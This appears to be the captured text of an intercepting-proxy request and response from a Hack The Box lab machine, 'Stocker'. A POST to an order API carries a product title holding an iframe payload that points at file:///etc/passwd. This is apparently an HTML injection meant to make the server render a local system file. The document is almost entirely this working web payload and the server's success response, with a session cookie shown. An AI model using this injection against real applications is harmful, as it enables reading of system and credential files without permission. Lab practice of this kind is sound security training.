 Request
Pretty Raw Hex
\n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 215
11 Connection: close
12 Cookie: connect.sid=
s%3AeehRhX_wEYQcXzjWxltuGkOJ0T8tYaa_.iO7JxTfBZdxcPOUdjeU3uGBLRc9P4jRifl0bGfz0Jx8
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src=file:///etc/passwd height=750px width=750px>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":2
}
]
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 13 Mar 2023 02:19:16 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-wekg+ZoppVd99wY5fuJwwZI+B4I"
9
10 {
"success":true,
"orderId":"640e88249da8b06bfc78256e"
}